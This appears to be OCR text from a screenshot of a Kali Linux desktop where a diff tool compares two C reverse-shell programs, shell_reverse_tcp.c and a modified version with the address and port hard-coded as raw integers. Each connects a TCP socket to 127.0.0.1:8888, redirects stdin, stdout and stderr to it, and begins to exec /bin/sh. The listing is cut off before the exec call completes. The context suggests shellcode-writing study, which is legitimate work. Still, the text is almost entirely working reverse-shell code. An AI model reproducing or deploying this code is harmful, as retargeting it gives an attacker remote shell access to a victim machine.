 GitHub - xoreaxeaxeax/...
shell_reverse_tcp.c — s...
/root/code-play/shell_r...
root@kali: ~/code-play/...
01:07 PM
shell_reverse_tcp.c — shell_reverse_tcp_mov.c
Meld File Edit Changes View
Save Undo
shell_revers...e_tcp_mov.c
shell_reverse_tcp.c
#include <arpa/inet.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <errno.h>
#include <string.h>
#include <sys/types.h>
int main() {
int sockfd = 0;
int ret = 0;
struct sockaddr_in dest;
// Create an un-named socket. returns socket descriptor
sockfd = socket(AF_INET, SOCK_STREAM, 0);
memset(&dest, '0', sizeof(struct sockaddr));
dest.sin_family = AF_INET;
dest.sin_addr.s_addr = inet_addr("127.0.0.1");
dest.sin_port = htons(8888);
connect(sockfd, (struct sockaddr *)&dest, sizeof(struct sockaddr));
// Duplicate stdin, stdout, stderr
ret = dup2(sockfd, 0);
if (-1 == ret) {
printf("STDIN duplication failed: %s\n", strerror(errno));
return 1;
}
ret = dup2(sockfd, 1);
if (-1 == ret) {
printf("STDOUT duplication failed: %s\n", strerror(errno));
return 1;
}
ret = dup2(sockfd, 2);
if (-1 == ret) {
printf("STDERR duplication failed: %s\n", strerror(errno));
return 1;
}
// Replace process image
char *args[2];
shell_reverse_tcp_mov.c
if (-1 == ret) {
printf("Socket creation failed: %s\n", strerror(errno));
return 1;
} else {
printf("Socket descriptor at creation: %d\n", sockfd);
}
memset(&dest, '0', sizeof(struct sockaddr_in));
dest.sin_family = AF_INET;
//inet_addr("127.0.0.1");
dest.sin_addr.s_addr = 0x100007F; //inet_addr("127.0.0.1");
// 8888 = 0x22B8  47138 = 0xB822
// Byte order:  host - LSB, net - MSB
// dest.sin_port = htons(8888);
dest.sin_port = 47138;
printf("Socket descriptor: %d\n", sockfd);
ret = connect(sockfd, (struct sockaddr *)&dest, sizeof(struct sockaddr));
if (-1 == ret) {
printf("Connect failed: %s\n", strerror(errno));
return 1;
}
// Duplicate stdin, stdout, stderr
ret = dup2(sockfd, 0);
if (-1 == ret) {
printf("STDIN duplication failed: %s\n", strerror(errno));
return 1;
}
ret = dup2(sockfd, 1);
if (-1 == ret) {
printf("STDOUT duplication failed: %s\n", strerror(errno));
return 1;
}
ret = dup2(sockfd, 2);
if (-1 == ret) {
printf("STDERR duplication failed: %s\n", strerror(errno));
return 1;
}
// Replace process image
args[0] = "/bin/sh";
Unicode (UTF-8) C Ln 58, Col 2
Unicode (UTF-8) C Ln 43, Col 36